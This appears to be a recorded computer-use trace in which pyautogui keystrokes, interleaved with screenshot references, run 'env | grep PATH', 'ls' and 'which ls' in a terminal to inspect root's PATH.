
# Step: Print root's PATH with env | grep PATH, then list the empty home directory with ls
pyautogui.write('env |')

pyautogui.write('grep PA')

pyautogui.press('Return')

pyautogui.write('l')

pyautogui.press('Return')

pyautogui.moveTo(867, 247)

# Step: Run which ls to resolve it to /bin/ls and inspect the PATH output
pyautogui.write('which ls')

pyautogui.moveTo(203, 266)
